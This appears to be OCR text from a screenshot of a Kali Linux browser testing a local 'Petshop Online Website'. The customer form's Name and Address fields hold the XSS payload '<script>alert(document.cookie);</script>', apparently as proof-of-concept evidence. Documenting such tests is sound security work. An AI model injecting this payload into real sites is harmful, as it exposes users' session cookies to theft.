 localhost/petshop/pet1/available.php 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Petshop Online Website Home About Us Available Products Contacts
Product
Name: Bulldog
No.6 Add to Cart
CUSTOMER INFORMATION ×
Fields with (*) are required
Name*
<script>alert(document.cookie);</script>
Address*
<script>alert(document.cookie);</script>
No.7 Add to Cart
Contact*
1
Quantity*
No.8 Add to Cart
1
© 2019 Petshop Online Website. All Rights Reserved. Home Contacts Admin